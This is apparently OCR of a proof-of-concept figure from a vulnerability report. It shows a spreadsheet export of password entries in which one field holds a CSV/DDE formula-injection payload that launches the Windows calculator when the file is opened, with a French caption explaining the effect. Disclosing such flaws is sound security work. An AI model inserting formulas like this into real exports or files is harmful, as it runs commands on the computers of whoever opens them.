 A B C D E F
1 Account Login Name Password Web Site Comments
2 Sample Entry User Name Password http://www.somesite.com/ Notes
3 =2+5+cmd|' /C calc'!A0 Injection CSV iIgPZDAal751dqeK9hmf
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
Lancement de la
calculatrice à l’ouverture
du fichier exporté